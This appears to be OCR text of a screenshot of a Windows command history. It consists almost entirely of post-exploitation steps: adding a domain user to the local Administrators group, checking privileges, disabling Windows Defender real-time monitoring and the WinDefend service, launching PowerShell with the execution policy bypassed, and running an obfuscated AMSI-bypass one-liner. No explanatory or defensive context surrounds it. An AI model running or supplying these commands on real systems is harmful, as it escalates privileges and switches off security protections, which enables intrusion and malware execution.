 1 Add-LocalGroupMember -Group Administrators -Member "WINDOMAIN\unlockthecity"
2 net localgroup administrator unlockthecity /add
3 net localgroup administrators unlockthecity /add
4 whoami /priv
5 Set-MpPreference -DisableRealtimeMonitoring $true
6 Get-Service WinDefend | Stop-Service -PassThru | Set-Service -StartupType Disabled
7 regedit.exe
8 gpedit.msc
9 gpupdate /force
10 resmon.exe
11 powershell -ep bypass
12 S`eT-It`em ( 'V'+'aR' + 'IA' + ('blE:1'+'q2') + ('uZ'+'x') ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( Get-varI`A`BLE ( ('1Q'+'2U') +'zX' ) -VaL
↪ )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'),'s',('Syst'+'em') )
↪ )."g`etf`iElD"( ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+'nitF'+'aile') ),( "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+'Publ'+'i'),'c','c,'
↪ ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )
13 Get-Service WinDefend | Stop-Service -PassThru | Set-Service -StartupType Disabled
14 Set-MpPreference -DisableRealtimeMonitoring $true
15 Get-MpPreference
16 Set-MpPreference -DisableRealtimeMonitoring $true
17 Set-MpPreference -DisableRealtimeMonitoring $true; Get-MpPreference
18 whoami
19 whoami /priv
20 powershell_ise.exe
21 sc
22 services.exe
23 gpupdate /force
24